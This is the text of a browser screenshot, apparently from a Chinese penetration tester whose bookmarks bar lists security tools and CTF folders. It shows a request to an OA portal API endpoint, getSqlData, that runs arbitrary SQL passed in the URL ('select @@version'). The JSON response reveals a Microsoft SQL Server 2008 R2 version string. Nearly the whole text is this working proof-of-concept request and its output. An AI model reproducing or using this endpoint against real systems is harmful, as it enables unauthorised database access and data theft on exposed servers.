 不安全 /Api/portal/elementEcodeAddon/getSqlData?sql=select%20@@ve...
H 8 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急响应
1 // 20211227113149
2 // http:/ /Api/portal/elementEcodeAddon/getSqlData?sql=select%20@@version
3
4 ▼ {
5 "api_status": true,
6 ▼ "data": [
7 ▼ {
8 "": "Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n\tApr  2 2010 15:48:46 \n\tCopy
Windows NT 6.1 <X64> (Build 7600: )\n"
9 }
10 ],
11 "message": "",
12 "status": true
13 }